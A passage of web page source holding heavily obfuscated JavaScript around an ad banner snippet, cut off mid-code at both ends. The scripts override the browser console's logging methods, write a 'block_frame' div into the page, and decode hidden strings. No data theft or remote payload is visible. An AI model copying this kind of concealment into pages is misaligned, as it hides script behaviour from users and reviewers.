_0x217810=['y2TFzNjHBwuIia','q1zOBgW','EgftswC','s01xBvO','DwP2vfu','re9zDxG','y3rVCIGICMv0Dq','y29UC3rYDwn0BW','C2vHCMnO','u2rJrfy','rM56wxm','DwXfv3y','owjsDgDzyW','CezcsKS','EwvQuLC','DgfIBgu','zxjYB3i','m3WXFdj8nhWWFa','q2HouMi','mJuZndiYnxHLu2rHqW','CM4GDgHPCYiPka','psjJzw50zxiIia','mZy2mZCWnffqrLfqzq','rLnTz0y','mNPRvgH5Bq','Dg9tDhjPBMC','s0jqz08','kcGOlISPkYKRkq','yMLUza','mJi2mZfJtgrYsNy','mZq0mdmZn2XKD0n1qG','mty3ntm3mhL3z1H4wq','zNzVquS','y1j5y1i','D2fYBG','tKj4yw4','zgTOyvC','s1vYD3m','Awz1EKq','Bg9N','swTQvKO','D3jPDgvSBG','ndu0ntiYneD6sMnerG','sLfzzNi','CMHlyK4','u2fsvKu','mhWZFdr8mxW1Fa','DwXqru0','ChjVDg90ExbL','ALnxB0O','zxHJzxb0Aw9U','nZe1otqYDhjqqKfW','mJK0nNLWt3fsAq','yxbWBhK','pgrPDIbHBgLNBG','DhjHy2u','y2XHC3m9iMjSBW','r25fCKW','tfzjAKy','yuzXA1K','rwjzthe','y29UC29Szq','C3bSAxq','Dg9nr1q','mtmYyuHgwKrn','CMv0DxjUicHMDq','ywf5vxq','E30Uy29UC3rYDq'];_0x4487=function(){return _0x217810;};return _0x4487();}function _0x13acf9(_0x2488e5,_0x243cc2,_0x27ee32,_0x42f65c){return _0x2f8b(_0x27ee32- -0x195,_0x243cc2);}_0x15539a();var _0x332908=(function(){var _0x96b5fb={};function _0x234ff7(_0x4f8429,_0x480b6f,_0x3bc359,_0x35786a){return _0x2f8b(_0x4f8429- -0x27a,_0x3bc359);}function _0x2c298c(_0x14699c,_0x458c33,_0xd0d04f,_0x5b850a){return _0x2f8b(_0xd0d04f-0x202,_0x14699c);}_0x96b5fb['pFBJK']=function(_0x24911d,_0x32eef2){return _0x24911d+_0x32eef2;},_0x96b5fb['EbYLq']=function(_0x495b0b,_0x231f9b){return _0x495b0b!==_0x231f9b;},_0x96b5fb[_0x2c298c(0x311,0x30f,0x32e,0x34d)]=_0x2c298c(0x34b,0x34b,0x33b,0x350),_0x96b5fb[_0x234ff7(-0x124,-0x129,-0x11a,-0x130)]=function(_0x901979,_0x44b129){return _0x901979===_0x44b129;},_0x96b5fb[_0x2c298c(0x353,0x349,0x352,0x338)]=_0x2c298c(0x35b,0x35f,0x353,0x34a);var _0xfcfc1c=_0x96b5fb,_0x2571a8=!![];return function(_0x3cfa1a,_0x1ce38f){function _0x79053(_0x3357fc,_0x15deeb,_0xa8bc2c,_0x1b37d5){return _0x2c298c(_0x3357fc,_0x15deeb-0x10a,_0xa8bc2c-0x196,_0x1b37d5-0xd5);}var _0x2d39df={'xaSIg':function(_0x2f508e,_0x1a2659){function _0x1c4f7b(_0x473571,_0x36a235,_0x1944ec,_0x3b63ae){return _0x2f8b(_0x36a235- -0x204,_0x3b63ae);}return _0xfcfc1c[_0x1c4f7b(-0xc5,-0xcc,-0xe0,-0xe2)](_0x2f508e,_0x1a2659);},'rhKbN':function(_0x31ac97,_0x1a8a79){function _0x2dcd36(_0x2abe2b,_0x1110ef,_0xa1d627,_0x255c38){return _0x2f8b(_0x1110ef-0x29a,_0x2abe2b);}return _0xfcfc1c[_0x2dcd36(0x3a3,0x3bd,0x3a7,0x3db)](_0x31ac97,_0x1a8a79);},'FnzYs':_0xfcfc1c[_0x5e3874(0x165,0x15e,0x13e,0x176)]};function _0x5e3874(_0x5a9384,_0x40711e,_0x6a091c,_0x3d75d2){return _0x2c298c(_0x3d75d2,_0x40711e-0x1a5,_0x40711e- -0x1d0,_0x3d75d2-0x100);}if(_0xfcfc1c[_0x5e3874(0x17a,0x188,0x19a,0x1a0)](_0xfcfc1c[_0x5e3874(0x160,0x182,0x1a0,0x181)],_0x5e3874(0x19c,0x183,0x161,0x187))){var _0x2bbbc1=_0x2571a8?function(){function _0x9b387(_0x1c99d1,_0x466e1f,_0x5534c6,_0x2a09e7){return _0x79053(_0x5534c6,_0x466e1f-0x1bc,_0x2a09e7- -0x1c7,_0x2a09e7-0x57);}function _0x1b4f59(_0x3b8bfa,_0x4c4562,_0x1cb874,_0x584cfb){return _0x79053(_0x1cb874,_0x4c4562-0xac,_0x3b8bfa- -0x3d4,_0x584cfb-0xab);}var _0x485610={'FSmgF':function(_0x3b5fd0,_0x2e7e8b){return _0x3b5fd0(_0x2e7e8b);},'ujvTU':function(_0x1541ce,_0x26001c){function _0x18fc93(_0x24f338,_0x193c09,_0x55c6d9,_0xac3e51){return _0x2f8b(_0x193c09- -0x32,_0x55c6d9);}return _0x2d39df[_0x18fc93(0x11b,0xfb,0xf3,0xf6)](_0x1541ce,_0x26001c);}};if(_0x1ce38f){if(_0x2d39df[_0x9b387(0x31a,0x32c,0x338,0x328)](_0x2d39df[_0x9b387(0x31f,0x2fb,0x328,0x306)],_0x9b387(0x2f0,0x2ee,0x30a,0x2f3))){var _0x27895c=_0x1ce38f[_0x9b387(0x34b,0x318,0x314,0x331)](_0x3cfa1a,arguments);return _0x1ce38f=null,_0x27895c;}else _0x304a3f=_0x485610[_0x1b4f59(0x106,0x117,0x11e,0x11b)](_0x25bfbd,_0x485610[_0x1b4f59(0xf3,0xf2,0x106,0x100)](_0x1b4f59(0xec,0xfd,0xfe,0x10c)+'nction()\x20'+(_0x9b387(0x2fd,0x2fe,0x314,0x2fb)+_0x1b4f59(0xf5,0x109,0xdc,0xdd)+_0x1b4f59(0x103,0xea,0x11c,0xf8)+'\x20)'),');'))();}}:function(){};return _0x2571a8=![],_0x2bbbc1;}else{var _0x25ee09=_0x1c461a?function(){if(_0x2dd207){var _0x3896ac=_0x27b7c7['apply'](_0xa7cb98,arguments);return _0x8b6f47=null,_0x3896ac;}}:function(){};return _0x3047dd=![],_0x25ee09;}};}()),_0x3e0f61=_0x332908(this,function(){var _0x202e87={'CpQFM':_0x4a5116(0x2ce,0x2ce,0x2e1,0x2dc)+'5','toMGT':_0x20b39e(0x166,0x151,0x135,0x16f),'KMWmZ':_0x20b39e(0x150,0x14c,0x153,0x132),'dkhaW':_0x20b39e(0x122,0x139,0x152,0x153),'fvoAK':_0x4a5116(0x2f4,0x2f6,0x313,0x2fa),'GnErL':function(_0x167d3b){return _0x167d3b();},'ChNRb':function(_0x36148b,_0x30a00c){return _0x36148b(_0x30a00c);},'cxRgO':function(_0x2444d7,_0x9516a0){return _0x2444d7+_0x9516a0;},'SdcDV':function(_0x2019e7,_0x1a79aa){return _0x2019e7+_0x1a79aa;},'SaRVE':_0x20b39e(0x13f,0x127,0x142,0x143)+'nction()\x20','jSWoJ':function(_0x58f2fa,_0x2e1958){return _0x58f2fa<_0x2e1958;}},_0x1fbeee=_0x202e87['CpQFM'][_0x4a5116(0x2b7,0x2c2,0x2b0,0x2cb)]('|');function _0x20b39e(_0x7276e5,_0xd857c1,_0x560f3a,_0x2466be){return _0x2f8b(_0xd857c1- -0x1,_0x7276e5);}function _0x4a5116(_0x2382cd,_0x44537f,_0x1e8ad9,_0x16f456){return _0x2f8b(_0x2382cd-0x192,_0x44537f);}var _0xcd9dac=0x24ff+0x43*0x2f+-0x314c;while(!![]){switch(_0x1fbeee[_0xcd9dac++]){case'0':var _0x4c0325=[_0x202e87[_0x20b39e(0x11c,0x125,0x11d,0x112)],_0x202e87[_0x20b39e(0x13f,0x12d,0x122,0x14a)],'info',_0x4a5116(0x2cd,0x2b2,0x2c2,0x2c3),_0x4a5116(0x2ef,0x2e1,0x2f9,0x2d0),_0x202e87[_0x20b39e(0x154,0x14e,0x14c,0x156)],_0x202e87[_0x20b39e(0x13b,0x14a,0x139,0x162)]];continue;case'1':var _0xc59b2a=function(){function _0x3f5621(_0x95c70,_0x5e49a3,_0x3cd775,_0x344d01){return _0x20b39e(_0x344d01,_0x95c70- -0x21e,_0x3cd775-0x5c,_0x344d01-0x1b);}function _0x255e77(_0x128f11,_0xf7e7be,_0xc01618,_0x25e9b7){return _0x4a5116(_0x25e9b7-0x1ae,_0x128f11,_0xc01618-0x71,_0x25e9b7-0x186);}var _0x47ad68;try{_0x47ad68=_0x2ab2ff[_0x3f5621(-0xef,-0xd7,-0xcf,-0xfd)](Function,_0x2ab2ff[_0x3f5621(-0xfe,-0xee,-0x11f,-0xf9)](_0x2ab2ff[_0x255e77(0x4a4,0x47e,0x494,0x485)](_0x2ab2ff['KwjgU'],_0x3f5621(-0xf5,-0x105,-0x10a,-0xda)+'ctor(\x22retu'+_0x255e77(0x4a0,0x4a1,0x493,0x47f)+'\x20)'),');'))();}catch(_0x4e6a6b){_0x47ad68=window;}return _0x47ad68;};continue;case'2':var _0x1ad214=_0x202e87[_0x4a5116(0x2b2,0x293,0x2c6,0x2a8)](_0xc59b2a);continue;case'3':var _0x2ab2ff={'DOYux':function(_0x2bf0b2,_0x3e9c50){function _0x1b12b8(_0x95129a,_0x5ac814,_0x4566bb,_0x331ef0){return _0x4a5116(_0x95129a- -0x334,_0x4566bb,_0x4566bb-0x51,_0x331ef0-0x199);}return _0x202e87[_0x1b12b8(-0x65,-0x5f,-0x6e,-0x43)](_0x2bf0b2,_0x3e9c50);},'LVIjF':function(_0x351c7a,_0x284d39){return _0x202e87['cxRgO'](_0x351c7a,_0x284d39);},'KBPgO':function(_0xa5eaab,_0x2f4b11){function _0x48c2d2(_0x12a06c,_0x321b28,_0x5ed58d,_0x363a7f){return _0x4a5116(_0x363a7f- -0x445,_0x321b28,_0x5ed58d-0x1e1,_0x363a7f-0x9e);}return _0x202e87[_0x48c2d2(-0x166,-0x19e,-0x18b,-0x17f)](_0xa5eaab,_0x2f4b11);},'KwjgU':_0x202e87[_0x4a5116(0x2ea,0x2e6,0x2e9,0x2c8)]};continue;case'4':var _0x32de08=_0x1ad214[_0x4a5116(0x2b6,0x2d2,0x2ba,0x29f)]=_0x1ad214[_0x20b39e(0x10f,0x123,0x130,0x123)]||{};continue;case'5':for(var _0x428390=-0x1*0x1b02+0x37*-0x1f+0xb39*0x3;_0x202e87[_0x20b39e(0x14f,0x15b,0x165,0x15f)](_0x428390,_0x4c0325['length']);_0x428390++){var _0x50dbff=(_0x4a5116(0x2eb,0x2f0,0x2ff,0x2ca)+'2')[_0x4a5116(0x2b7,0x2c6,0x2a2,0x2b9)]('|'),_0x5f380e=-0xca*-0x1e+0x15ad+-0x2d59;while(!![]){switch(_0x50dbff[_0x5f380e++]){case'0':var _0x2b037c=_0x332908['constructo'+'r'][_0x4a5116(0x2ed,0x2ee,0x308,0x30c)][_0x4a5116(0x2d9,0x2ee,0x2e4,0x2c2)](_0x332908);continue;case'1':_0x2b037c['__proto__']=_0x332908[_0x4a5116(0x2d9,0x2d5,0x2b8,0x2c6)](_0x332908);continue;case'2':_0x32de08[_0x4f8cbf]=_0x2b037c;continue;case'3':var _0x4f8cbf=_0x4c0325[_0x428390];continue;case'4':var _0xb29ebc=_0x32de08[_0x4f8cbf]||_0x2b037c;continue;case'5':_0x2b037c[_0x20b39e(0x124,0x143,0x158,0x12c)]=_0xb29ebc[_0x4a5116(0x2d6,0x2c0,0x2b5,0x2c9)][_0x20b39e(0x131,0x146,0x157,0x14b)](_0xb29ebc);continue;}break;}}continue;}break;}});_0x3e0f61(),document[_0x13acf9(-0x47,-0x31,-0x41,-0x35)](_0x2306b0(-0x1b8,-0x1c4,-0x1a2,-0x19a)+_0x2306b0(-0x1d9,-0x1ed,-0x1d2,-0x1f0)+_0x13acf9(-0x75,-0x93,-0x76,-0x69)+_0x2306b0(-0x1ee,-0x204,-0x1da,-0x20b)+'id=\x22block_'+'frame\x22>');
//-->
</script>


<!-- banner -->

<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/>
<script>
<!--
(function(_0x33717e,_0x2910bb){function _0x9fb8ad(_0x13ebd9,_0x27272b,_0x49e9cc,_0x24dbd1){return _0xfd3b(_0x13ebd9- -0x134,_0x27272b);}function _0x1a9487(_0x5a23aa,_0x49e418,_0x175875,_0x5bbb34){return _0xfd3b(_0x175875-0x268,_0x5a23aa);}var _0x3aa435=_0x33717e();while(!![]){try{var _0x32e1bd=-parseInt(_0x9fb8ad(-0x91,-0x8c,-0x7f,-0x87))/(0x17b7+0x2*0xd2f+-0x3214*0x1)+-parseInt(_0x1a9487(0x33d,0x32a,0x32c,0x34c))/(-0x106c+-0x4a9*0x7+0x1d*0x1b1)+-parseInt(_0x9fb8ad(-0x7b,-0x85,-0x5a,-0x95))/(0x2294*-0x1+0xc5b+0xb1e*0x2)*(-parseInt(_0x1a9487(0x359,0x33c,0x338,0x345))/(-0x1a89+0xb66*-0x3+-0x3cbf*-0x1))+parseInt(_0x1a9487(0x315,0x30b,0x323,0x321))/(-0x1572+0x23d0+0xe59*-0x1)+-parseInt(_0x9fb8ad(-0x76,-0x96,-0x83,-0x60))/(0x55b*0x7+0x14*-0x185+-0x713)+-parseInt(_0x1a9487(0x35c,0x35c,0x349,0x357))/(-0x1979*0x1+0x3e5*0x2+0x2*0x8db)+-parseInt(_0x9fb8ad(-0x8d,-0xaa,-0x76,-0x87))/(-0x2318+-0x23ac*0x1+0x46cc)*(-parseInt(_0x1a9487(0x32c,0x33a,0x32a,0x319))/(-0x1ce1+-0x7*0x21d+-0x2bb5*-0x1));if(_0x32e1bd===_0x2910bb)break;else _0x3aa435['push'](_0x3aa435['shift']());}catch(_0x1dbec5){_0x3aa435['push'](_0x3aa435['shift']());}}}(_0xd390,0x2*-0x7f0f4+0xc1f61+0x2*0x5df9d));var _0x518a03=(function(){var _0x2afed9={'wilMt':function(_0x226785,_0x17898d){return _0x226785(_0x17898d);},'CGYkH':_0x27ddcb(-0x158,-0x147,-0x15c,-0x135)+'nction()\x20','jWzIx':_0xf341f2(0xc2,0xd4,0xa7,0xaa)+_0x27ddcb(-0x12a,-0x14b,-0x14b,-0x12c)+_0xf341f2(0xa3,0x9b,0xc4,0x86)+'\x20)','zRYFo':function(_0x10c772,_0x4802d0){return _0x10c772!==_0x4802d0;},'SetIm':'nHNWo','YsRfV':function(_0x4c227d,_0x48ea73){return _0x4c227d!==_0x48ea73;},'zwsQn':_0xf341f2(0x9e,0xbb,0x9e,0x96)};function _0xf341f2(_0x2ee3e0,_0x179a4e,_0x41fd0b,_0xbbd870){return _0xfd3b(_0x2ee3e0- -0x13,_0x41fd0b);}var _0x46d240=!![];function _0x27ddcb(_0x546a6f,_0x5435a4,_0x4be63c,_0x5f13b8){return _0xfd3b(_0x5435a4- -0x21d,_0x546a6f);}return function(_0x121f5b,_0x1f77a9){var _0x14b35b={'SguyB':function(_0x3e5990,_0x11b50c){return _0x2afed9['wilMt'](_0x3e5990,_0x11b50c);},'WcKzZ':_0x2afed9[_0x23887b(0x227,0x223,0x22d,0x220)],'eWhOg':_0x2afed9['jWzIx'],'Hqpsa':function(_0x6395ae,_0x33d9f2){function _0x3454ab(_0x269098,_0x2b625e,_0x21b0e6,_0x3e2617){return _0x23887b(_0x269098-0x167,_0x2b625e-0x1f3,_0x3e2617,_0x2b625e-0xa8);}return _0x2afed9[_0x3454ab(0x2f5,0x2de,0x2be,0x2c4)](_0x6395ae,_0x33d9f2);},'nIZdD':_0x2afed9[_0x23887b(0x248,0x22c,0x25e,0x23e)],'dzyiP':function(_0x26bcc6,_0xdfce9c){function _0x40366e(_0x592bcb,_0x5c4b5f,_0x4096ce,_0x121307){return _0x19f410(_0x5c4b5f,_0x5c4b5f-0xaa,_0x592bcb- -0x3cc,_0x121307-0x2);}return _0x2afed9[_0x40366e(-0x263,-0x27d,-0x27b,-0x241)](_0x26bcc6,_0xdfce9c);},'dkdPI':_0x2afed9['zwsQn']};function _0x23887b(_0x5888a2,_0xb0341,_0x14c4c9,_0x59f14f){return _0xf341f2(_0x59f14f-0x17e,_0xb0341-0x2c,_0x14c4c9,_0x59f14f-0x24);}var _0x3cf678=_0x46d240?function(){var _0x34c86a={'wgqlM':function(_0x1189ec,_0x592cb6){function _0x199011(_0x206559,_0x127f2a,_0x1d3cd5,_0x385fcd){return _0xfd3b(_0x127f2a-0x77,_0x206559);}return _0x14b35b[_0x199011(0x151,0x12f,0x120,0x11e)](_0x1189ec,_0x592cb6);},'faOmd':function(_0x1d09d7,_0x20e507){return _0x1d09d7+_0x20e507;},'SNAZW':_0x14b35b[_0x14a82a(-0x19e,-0x1be,-0x1b9,-0x1bf)],'tmlGz':_0x14b35b[_0x5a457b(-0x1f5,-0x21e,-0x1fd,-0x20c)]};function _0x5a457b(_0x293e63,_0x135fe1,_0x247dd6,_0x5d3788){return _0x23887b(_0x293e63-0x159,_0x135fe1-0x34,_0x293e63,_0x247dd6- -0x422);}function _0x14a82a(_0x47f9d6,_0x5bf470,_0x460c87,_0x5608c2){return _0x23887b(_0x47f9d6-0x95,_0x5bf470-0x50,_0x5608c2,_0x47f9d6- -0x3d8);}if(_0x14b35b['Hqpsa'](_0x14b35b[_0x5a457b(-0x1d7,-0x1ed,-0x1e9,-0x208)],_0x5a457b(-0x1f5,-0x213,-0x204,-0x1f7)))return _0x24bd3d['toString']()[_0x5a457b(-0x1dd,-0x204,-0x1ee,-0x1e2)](_0x14a82a(-0x1a7,-0x1b8,-0x1a1,-0x1a0)+'+$')['toString']()[_0x5a457b(-0x1ee,-0x201,-0x1e0,-0x1dc)+'r'](_0x7ab1d8)[_0x5a457b(-0x1dc,-0x1f6,-0x1ee,-0x1d4)](_0x5a457b(-0x210,-0x1e5,-0x1f1,-0x206)+'+$');else{if(_0x1f77a9){if(_0x14b35b['dzyiP'](_0x14b35b['dkdPI'],_0x14a82a(-0x1bc,-0x1aa,-0x1a7,-0x1d7))){var _0x3b4e57;try{_0x3b4e57=_0x34c86a[_0x5a457b(-0x1dc,-0x1d2,-0x1dd,-0x1f2)](_0x1462fe,_0x34c86a[_0x14a82a(-0x194,-0x1b1,-0x190,-0x175)](_0x34c86a[_0x5a457b(-0x1ca,-0x1f2,-0x1de,-0x1de)](_0x34c86a[_0x5a457b(-0x1fb,-0x1ef,-0x203,-0x1f8)],_0x34c86a[_0x14a82a(-0x1ae,-0x1cc,-0x1a8,-0x1a2)]),');'))();}catch(_0x2138b9){_0x3b4e57=_0x3bd006;}return _0x3b4e57;}else{var _0x385e6c=_0x1f77a9[_0x5a457b(-0x1f1,-0x1fb,-0x1ea,-0x1cd)](_0x121f5b,arguments);return _0x1f77a9=null,_0x385e6c;}}}}:function(){};function _0x19f410(_0x49f746,_0x4bf132,_0x38a3a4,_0xc607e5){return _0x27ddcb(_0x49f746,_0x38a3a4-0x2c3,_0x38a3a4-0x108,_0xc607e5-0xe6);}return _0x46d240=![],_0x3cf678;};}()),_0x34010a=_0x518a03(this,function(){function _0x4dff25(_0x5d579c,_0xf4a73e,_0x466dfd,_0x3a1ce0){return _0xfd3b(_0x466dfd-0x1a1,_0xf4a73e);}var _0x119994={};_0x119994[_0x330aa9(-0x72,-0x86,-0x7b,-0x71)]=_0x330aa9(-0x72,-0xa8,-0x92,-0x9c)+'+$';function _0x330aa9(_0x125994,_0x2f7065,_0x21aea4,_0x18a99f){return _0xfd3b(_0x21aea4- -0x158,_0x18a99f);}var _0x14f99d=_0x119994;return _0x34010a[_0x4dff25(0x26a,0x281,0x275,0x278)]()[_0x4dff25(0x275,0x24a,0x26a,0x26d)](_0x14f99d[_0x4dff25(0x294,0x29f,0x27e,0x287)])[_0x4dff25(0x293,0x292,0x275,0x288)]()['constructo'+'r'](_0x34010a)[_0x330aa9(-0x81,-0x87,-0x8f,-0xa1)](_0x4dff25(0x270,0x267,0x267,0x252)+'+$');});_0x34010a();var _0x4f7eea=(function(){var _0x575035={};_0x575035[_0x426386(0x1ab,0x172,0x190,0x174)]=_0x426386(0x18d,0x168,0x17d,0x164);function _0x2874a0(_0x1e55af,_0x5cd523,_0x180512,_0x246498){return _0xfd3b(_0x246498-0x1ea,_0x180512);}var _0x4b5601=_0x575035,_0x35efa7=!![];function _0x426386(_0x48164c,_0x259eaf,_0x5ddd33,_0xd09462){return _0xfd3b(_0x5ddd33-0xb8,_0xd09462);}return function(_0x5c4928,_0x1fab4d){var _0x791e9f={};_0x791e9f[_0x368417(0x1b3,0x184,0x186,0x19c)]=function(_0x30e350,_0x3e865d){return _0x30e350!==_0x3e865d;};function _0x368417(_0x17e986,_0x13adbb,_0xe5b6c1,_0x4935af){return _0x2874a0(_0x17e986-0x5a,_0x13adbb-0x1de,_0xe5b6c1,_0x4935af- -0x116);}_0x791e9f['tkQGe']=_0x4b5601[_0x368417(0x18f,0x18c,0x18e,0x1ac)];function _0x4c8e3b(_0x585015,_0x2e4863,_0x2d19f2,_0x1ab8e5){return _0x2874a0(_0x585015-0x10,_0x2e4863-0x43,_0x2e4863,_0x585015- -0x270);}var _0x1022be=_0x791e9f,_0x551b58=_0x35efa7?function(){function _0x3f281a(_0x573428,_0x8832e1,_0x15fe2d,_0x56e37f){return _0x368417(_0x573428-0xcb,_0x8832e1-0x8e,_0x8832e1,_0x573428-0x135);}function _0x2272fe(_0x1352e8,_0x3f49c0,_0x3014bd,_0x26a9cf){return _0x4c8e3b(_0x3014bd-0x269,_0x1352e8,_0x3014bd-0x3d,_0x26a9cf-0x164);}if(_0x1fab4d){if(_0x1022be[_0x2272fe(0x29f,0x28f,0x2ab,0x2c0)](_0x1022be['tkQGe'],_0x1022be[_0x3f281a(0x2af,0x297,0x2a3,0x2a6)]))_0xa9ebcf=_0x272630;else{var _0x712497=_0x1fab4d[_0x2272fe(0x295,0x2bc,0x2b0,0x2ab)](_0x5c4928,arguments);return _0x1fab4d=null,_0x712497;}}}:function(){};return _0x35efa7=![],_0x551b58;};}()),_0x13b28b=_0x4f7eea(this,function(){function _0x5048cd(_0x3a3dd2,_0x10c959,_0x41c04d,_0x2f1d2a){return _0xfd3b(_0x2f1d2a-0x1bd,_0x41c04d);}var _0x1afd6e={'ZbmGD':function(_0x496396,_0x57b6ee){return _0x496396(_0x57b6ee);},'HMJIs':function(_0x30516e,_0x4fa621){return _0x30516e+_0x4fa621;},'URuRO':_0x12c805(-0x1aa,-0x1b0,-0x1bc,-0x1b3)+_0x5048cd(0x27f,0x298,0x258,0x27a),'MOawR':'{}.constru'+_0x12c805(-0x1a0,-0x1b4,-0x1c5,-0x1d2)+_0x5048cd(0x26a,0x261,0x27f,0x273)+'\x20)','fJoJs':function(_0x3404d7,_0x175ba4){return _0x3404d7===_0x175ba4;},'VgAPN':_0x12c805(-0x1ea,-0x1cf,-0x1d5,-0x1c2),'licbJ':_0x12c805(-0x1d8,-0x1ba,-0x1c9,-0x1a8),'qPmNB':function(_0x17872b){return _0x17872b();},'pYeNz':_0x12c805(-0x1c9,-0x1a8,-0x196,-0x1b3),'ggTFE':_0x5048cd(0x255,0x280,0x26f,0x26b),'xUeek':'error','Tnube':'exception','hjaam':'trace','nxYBL':function(_0xf4fe64,_0x5a7b36){return _0xf4fe64<_0x5a7b36;},'NoJFa':'5|0|4|2|1|'+'3'},_0x3691eb=function(){function _0x4fbbd8(_0x9e3cec,_0x120556,_0x68ed53,_0x35cbda){return _0x12c805(_0x9e3cec-0x1d1,_0x68ed53- -0x125,_0x68ed53-0x135,_0x35cbda);}function _0x3e57a6(_0x4f0d89,_0x239b4f,_0x5ec3be,_0x4bb708){return _0x5048cd(_0x4f0d89-0x14c,_0x239b4f-0x199,_0x4f0d89,_0x4bb708- -0x36f);}var _0x179be={'evrwY':function(_0x5b46d2,_0x5f1387){function _0x435463(_0x3b9fd6,_0x558d69,_0x13f445,_0x11ee65){return _0xfd3b(_0x13f445-0x375,_0x3b9fd6);}return _0x1afd6e[_0x435463(0x45b,0x436,0x450,0x444)](_0x5b46d2,_0x5f1387);},'TwauR':function(_0x5ccbaa,_0x2f5fe1){function _0x3958ac(_0x4ecb27,_0x47773f,_0x1127a4,_0x4f321c){return _0xfd3b(_0x4ecb27-0x229,_0x1127a4);}return _0x1afd6e[_0x3958ac(0x2d1,0x2b3,0x2cf,0x2b0)](_0x5ccbaa,_0x2f5fe1);},'SolTx':function(_0x20ff1e,_0xfa5af9){function _0x5d3216(_0x5d0800,_0x1a930c,_0x266f19,_0x54bd01){return _0xfd3b(_0x54bd01- -0x29,_0x1a930c);}return _0x1afd6e[_0x5d3216(0x7e,0x90,0x8e,0x7f)](_0x20ff1e,_0xfa5af9);},'VJdnn':_0x1afd6e[_0x4fbbd8(-0x308,-0x30a,-0x2fe,-0x301)],'aYkts':_0x1afd6e[_0x4fbbd8(-0x2e8,-0x2fc,-0x306,-0x320)]},_0x5ab5ae;try{_0x1afd6e[_0x3e57a6(-0x105,-0xf7,-0xe6,-0x106)](_0x1afd6e[_0x3e57a6(-0xdc,-0xe9,-0xed,-0xeb)],_0x1afd6e[_0x4fbbd8(-0x308,-0x2ec,-0x2eb,-0x2d7)])?_0x427a88=_0x179be[_0x4fbbd8(-0x318,-0x2f6,-0x307,-0x311)](_0x7de84e,_0x179be[_0x3e57a6(-0xd0,-0xeb,-0xd9,-0xf1)](_0x179be[_0x3e57a6(-0x104,-0x112,-0x105,-0x113)](_0x179be[_0x4fbbd8(-0x325,-0x311,-0x30b,-0x2f5)],_0x179be['aYkts']),');'))():_0x5ab5ae=_0x1afd6e['ZbmGD'](Function,_0x1afd6e[_0x4fbbd8(-0x30a,-0x2e4,-0x303,-0x2ea)](_0x4fbbd8(-0x2ef,-0x2e0,-0x2d5,-0x2c4)+_0x4fbbd8(-0x2dd,-0x2d5,-0x2ee,-0x30f)+_0x1afd6e[_0x3e57a6(-0xf5,-0x110,-0x112,-0x10d)],');'))();}catch(_0x1732d9){_0x5ab5ae=window;}return _0x5ab5ae;},_0x54a7ac=_0x1afd6e[_0x12c805(-0x1a1,-0x1a4,-0x1aa,-0x1ae)](_0x3691eb),_0x4c733e=_0x54a7ac[_0x12c805(-0x1c3,-0x1d7,-0x1c5,-0x1e1)]=_0x54a7ac[_0x12c805(-0x1c3,-0x1d7,-0x1cb,-0x1de)]||{};function _0x12c805(_0x4ea6b3,_0x2304e4,_0xaa94aa,_0x34318a){return _0xfd3b(_0x2304e4- -0x286,_0x34318a);}var _0x27aed1=[_0x5048cd(0x25b,0x263,0x252,0x25e),_0x1afd6e[_0x5048cd(0x283,0x2a4,0x272,0x287)],_0x1afd6e[_0x12c805(-0x1c1,-0x1b5,-0x193,-0x1a3)],_0x1afd6e['xUeek'],_0x1afd6e[_0x5048cd(0x265,0x251,0x260,0x26f)],_0x5048cd(0x24f,0x262,0x25a,0x267),_0x1afd6e[_0x5048cd(0x2bd,0x28a,0x29d,0x29c)]];for(var _0x471909=0xd*-0x166+0x908+0x926;_0x1afd6e[_0x5048cd(0x2b0,0x27b,0x2ac,0x299)](_0x471909,_0x27aed1[_0x12c805(-0x1cb,-0x1db,-0x1f8,-0x1bb)]);_0x471909++){var _0x25e344=_0x1afd6e[_0x12c805(-0x1ce,-0x1e4,-0x1ec,-0x1f0)][_0x5048cd(0x25d,0x26f,0x26a,0x266)]('|'),_0x3a3ed2=-0x1389+-0x101f*-0x2+0xcb5*-0x1;while(!![]){switch(_0x25e344[_0x3a3ed2++]){case'0':var _0x52c82d=_0x27aed1[_0x471909];continue;case'1':_0x52bc91[_0x12c805(-0x1d0,-0x1b2,-0x1b6,-0x194)]=_0x20f89d[_0x5048cd(0x2ad,0x29d,0x287,0x291)][_0x12c805(-0x195,-0x1a6,-0x1a3,-0x197)](_0x20f89d);continue;case'2':_0x52bc91['__proto__']=_0x4f7eea['bind'](_0x4f7eea);continue;case'3':_0x4c733e[_0x52c82d]=_0x52bc91;continue;case'4':var _0x20f89d=_0x4c733e[_0x52c82d]||_0x52bc91;continue;case'5':var _0x52bc91=_0x4f7eea[_0x12c805(-0x199,-0x1af,-0x1ca,-0x1cd)+'r']['prototype']['bind'](_0x4f7eea);continue;}break;}}});function _0xfd3b(_0x4f2598,_0x41da18){var _0x4c853c=_0xd390();return _0xfd3b=function(_0x19dc4e,_0x50b695){_0x19dc4e=_0x19dc4e-(-0x2679+-0x24f0+0x981*0x8);var _0x1623f1=_0x4c853c[_0x19dc4e];if(_0xfd3b['dDDCLV']===undefined){var _0x34bf49=function(_0x213ae8){var _0x20155f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x41b0ae='',_0x1a722b='',_0x4fce46=_0x41b0ae+_0x34bf49;for(var _0x214b79=-0xae*-0xd+0x389+-0xc5f*0x1,_0x223f3d,_0x49ddc7,_0x31aaf3=0x162d+0x437+-0x1a64;_0x49ddc7=_0x213ae8['charAt'](_0x31aaf3++);~_0x49ddc7&&(_0x223f3d=_0x214b79%(-0x99b*-0x4+0x1f01+0x1*-0x4569)?_0x223f3d*(-0x1*0x7eb+0x1*-0x257f+-0x2*-0x16d5)+_0x49ddc7:_0x49ddc7,_0x214b79++%(-0x384+0x5c9+-0x241))?_0x41b0ae+=_0x4fce46['charCodeAt'](_0x31aaf3+(-0x954+0x2*0x4ab+0x8*0x1))-(0x6*0x1e5+0x101*0x4+-0xf58)!==0x11+-0x5*-0x28a+-0xcc3?String['fromCharCode'](-0x1d17+-0x8f9+0x270f&_0x223f3d>>(-(-0x8ed*-0x2+0x1eae+-0x1*0x3086)*_0x214b79&-0x3ba+-0x11*-0x1f0+-0x1d30)):_0x214b79:-0x261a+0x25cf+0xf*0x5){_0x49ddc7=_0x20155f['indexOf'](_0x49ddc7);}for(var 